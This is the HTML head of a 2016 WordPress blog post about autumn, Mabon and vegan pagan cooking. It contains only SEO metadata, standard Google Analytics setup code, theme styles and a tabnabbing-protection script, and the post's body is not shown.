

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amieravenson.com/autumn-a-season-of-loss-and-life/
body_size: 15459
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.amieravenson.com/xmlrpc.php">

<title>Autumn, a season of loss and life - Amie Ravenson</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="I&#039;m usually a pretty good cook, better than average I&#039;d say. There are a few things that I really don&#039;t excel at, however, frying being one of those. Tonight I was testing out a recipe for The Vegan Pagan Kitchen, and it really turned out badly. I tried to make fried okra, and I used" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="amieravenson@gmail.com"/>
	<link rel="canonical" href="https://www.amieravenson.com/autumn-a-season-of-loss-and-life/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Amie Ravenson - Magick DOES exist!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Autumn, a season of loss and life - Amie Ravenson" />
		<meta property="og:description" content="I&#039;m usually a pretty good cook, better than average I&#039;d say. There are a few things that I really don&#039;t excel at, however, frying being one of those. Tonight I was testing out a recipe for The Vegan Pagan Kitchen, and it really turned out badly. I tried to make fried okra, and I used" />
		<meta property="og:url" content="https://www.amieravenson.com/autumn-a-season-of-loss-and-life/" />
		<meta property="article:published_time" content="2016-09-21T01:18:40+00:00" />
		<meta property="article:modified_time" content="2016-09-21T01:18:40+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Autumn, a season of loss and life - Amie Ravenson" />
		<meta name="twitter:description" content="I&#039;m usually a pretty good cook, better than average I&#039;d say. There are a few things that I really don&#039;t excel at, however, frying being one of those. Tonight I was testing out a recipe for The Vegan Pagan Kitchen, and it really turned out badly. I tried to make fried okra, and I used" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.amieravenson.com\/autumn-a-season-of-loss-and-life\/#blogposting","name":"Autumn, a season of loss and life - Amie Ravenson","headline":"Autumn, a season of loss and life","author":{"@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author"},"publisher":{"@id":"https:\/\/www.amieravenson.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.amieravenson.com\/wp-content\/uploads\/2016\/09\/38079035-30c0-4474-8d24-3a5200131836.jpg","width":1936,"height":1936,"caption":"Tweak and Daddy"},"datePublished":"2016-09-20T21:18:40-04:00","dateModified":"2016-09-20T21:18:40-04:00","inLanguage":"en-US","commentCount":2,"mainEntityOfPage":{"@id":"https:\/\/www.amieravenson.com\/autumn-a-season-of-loss-and-life\/#webpage"},"isPartOf":{"@id":"https:\/\/www.amieravenson.com\/autumn-a-season-of-loss-and-life\/#webpage"},"articleSection":"Bewitching The Cards, Divination, Kitchen Witchery, Personal Journal, Sabbats, The Vegan Pagan Kitchen, death, Feast, kitchen witchery, life, loss, Mabon, pagan, The Vegan Pagan Kitchen, vegan, wicca"},{"@type":"BreadcrumbList","@id":"https:\/\/www.amieravenson.com\/autumn-a-season-of-loss-and-life\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","position":1,"name":"Home","item":"https:\/\/www.amieravenson.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/#listItem","name":"Pagan"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/#listItem","position":2,"name":"Pagan","item":"https:\/\/www.amieravenson.com\/category\/pagan-2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/sabbats\/#listItem","name":"Sabbats"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/sabbats\/#listItem","position":3,"name":"Sabbats","item":"https:\/\/www.amieravenson.com\/category\/pagan-2\/sabbats\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/autumn-a-season-of-loss-and-life\/#listItem","name":"Autumn, a season of loss and life"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/#listItem","name":"Pagan"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/autumn-a-season-of-loss-and-life\/#listItem","position":4,"name":"Autumn, a season of loss and life","previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/sabbats\/#listItem","name":"Sabbats"}}]},{"@type":"Organization","@id":"https:\/\/www.amieravenson.com\/#organization","name":"Amie Ravenson","description":"Magick DOES exist!","url":"https:\/\/www.amieravenson.com\/"},{"@type":"Person","@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author","url":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/","name":"amieravenson@gmail.com","image":{"@type":"ImageObject","@id":"https:\/\/www.amieravenson.com\/autumn-a-season-of-loss-and-life\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0eb7ca5c74b74b04cacd1545214b9cfb9ace4f1ab1ebbc9f93d74651da4ab6cb?s=96&d=monsterid&r=r","width":96,"height":96,"caption":"amieravenson@gmail.com"}},{"@type":"WebPage","@id":"https:\/\/www.amieravenson.com\/autumn-a-season-of-loss-and-life\/#webpage","url":"https:\/\/www.amieravenson.com\/autumn-a-season-of-loss-and-life\/","name":"Autumn, a season of loss and life - Amie Ravenson","description":"I'm usually a pretty good cook, better than average I'd say. There are a few things that I really don't excel at, however, frying being one of those. Tonight I was testing out a recipe for The Vegan Pagan Kitchen, and it really turned out badly. I tried to make fried okra, and I used","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.amieravenson.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.amieravenson.com\/autumn-a-season-of-loss-and-life\/#breadcrumblist"},"author":{"@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author"},"creator":{"@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.amieravenson.com\/wp-content\/uploads\/2016\/09\/38079035-30c0-4474-8d24-3a5200131836.jpg","@id":"https:\/\/www.amieravenson.com\/autumn-a-season-of-loss-and-life\/#mainImage","width":1936,"height":1936,"caption":"Tweak and Daddy"},"primaryImageOfPage":{"@id":"https:\/\/www.amieravenson.com\/autumn-a-season-of-loss-and-life\/#mainImage"},"datePublished":"2016-09-20T21:18:40-04:00","dateModified":"2016-09-20T21:18:40-04:00"},{"@type":"WebSite","@id":"https:\/\/www.amieravenson.com\/#website","url":"https:\/\/www.amieravenson.com\/","name":"Amie Ravenson","description":"Magick DOES exist!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.amieravenson.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->
<meta property="og:title" content="Autumn, a season of loss and life"/>
<meta property="og:description" content="I&#039;m usually a pretty good cook, better than average I&#039;d say.  There are a few things that I really don&#039;t excel at, however, frying being one of those.  Tonig"/>
<meta property="og:url" content="/autumn-a-season-of-loss-and-life/"/>
<meta property="og:image:alt" content="Tweak and Daddy"/>
<meta property="og:image" content="https://www.amieravenson.com/wp-content/uploads/2016/09/38079035-30c0-4474-8d24-3a5200131836.jpg"/>
<meta property="og:image:width" content="1936" />
<meta property="og:image:height" content="1936" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2016-09-20 21:18:40"/>
<meta property="og:article:modified_time" content="2016-09-20 21:18:40"/>
<meta property="og:article:tag" content="death"/>
<meta property="og:article:tag" content="Feast"/>
<meta property="og:article:tag" content="kitchen witchery"/>
<meta property="og:article:tag" content="life"/>
<meta property="og:article:tag" content="loss"/>
<meta property="og:article:tag" content="Mabon"/>
<meta property="og:article:tag" content="pagan"/>
<meta property="og:article:tag" content="The Vegan Pagan Kitchen"/>
<meta property="og:article:tag" content="vegan"/>
<meta property="og:article:tag" content="wicca"/>
<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Autumn, a season of loss and life"/>
<meta name="twitter:description" content="I&#039;m usually a pretty good cook, better than average I&#039;d say.  There are a few things that I really don&#039;t excel at, however, frying being one of those.  Tonig"/>
<meta name="twitter:image" content="https://www.amieravenson.com/wp-content/uploads/2016/09/38079035-30c0-4474-8d24-3a5200131836.jpg"/>
<meta name="twitter:image:alt" content="Tweak and Daddy"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="author" content="amieravenson@gmail.com"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amieravenson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amieravenson.com%2Fautumn-a-season-of-loss-and-life%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amieravenson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amieravenson.com%2Fautumn-a-season-of-loss-and-life%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-236FLZRFLZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.amieravenson.com\/autumn-a-season-of-loss-and-life\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-236FLZRFLZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-236FLZRFLZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amieravenson.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pinsavepinterest-style-css' href='https://www.amieravenson.com/wp-content/plugins/simple-pin-it-for-pinterest/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.amieravenson.com/wp-content/themes/dyad/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='https://www.amieravenson.com/wp-content/themes/dyad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amieravenson.com","hash_tracking":"false","v4_id":"G-236FLZRFLZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amieravenson.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amieravenson.com/wp-json/wp/v2/posts/4513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amieravenson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.amieravenson.com/?p=4513' />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(68,68,68,.88);}</style></head>

